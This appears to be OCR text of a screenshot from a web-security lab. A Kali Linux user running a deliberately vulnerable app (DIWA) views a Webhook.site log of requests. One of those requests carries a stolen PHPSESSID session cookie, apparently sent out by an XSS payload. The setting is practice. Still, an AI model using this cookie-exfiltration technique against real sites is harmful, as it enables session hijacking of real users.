 (1) Webhook.site - Test, ... DIWA - Google Chrome kali@kali: /var/www/ht... Sat 6 Aug, 20:42
diwa/con payloads Recruit C Man-in-t Recruit C Understa DIWA (23) You (1) We XSS Vect XSS Filte html - W Cookie T HTML D HTML D php - Ge escaping
https://webhook.site/#!/8b49746c-ef60-422d-ad24-7490642f0e04/6dee1129-ca0e-4a7b-8870-1f8c15b8fdcd/1
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Upgrade Copy Edit New Login
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (6/500) Newest First
Search Query
GET #43ab3 46.196.121.150
08/06/2022 8:41:43 PM
GET #6dee1 46.196.121.150
08/06/2022 8:40:26 PM
GET #ee2bf 46.196.121.150
08/06/2022 8:39:09 PM
GET #97630 46.196.121.150
08/06/2022 8:38:51 PM
GET #493be 46.196.121.150
08/06/2022 8:22:26 PM
GET #2d912 46.196.121.150
08/06/2022 8:17:28 PM
First ← Prev Next → Last
Request Details Permalink Raw content Export as
GET https://webhook.site/8b49746c-ef60-422d-ad24-7490642f0e04?c=PHPSESSID%3De4da8a8f2db529ee6986f79c58
0f3703
Host 46.196.121.150 whois
Date 08/06/2022 8:40:26 PM (2 minutes ago)
Size 0 bytes
ID 6dee1129-ca0e-4a7b-8870-1f8c15b8fdcd
Files
Query strings
c PHPSESSID=e4da8a8f2db529ee6986f79c580f3703
No content
Headers
connection close
accept-language tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
accept-encoding gzip, deflate, br
referer http://localhost:8080/
sec-fetch-dest image
sec-fetch-mode no-cors
sec-fetch-site cross-site
accept image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
sec-ch-ua-platform "Linux"
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/10...
sec-ch-ua-mobile ?0
sec-ch-ua "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104"
host webhook.site
content-length
content-type
Form values
(empty)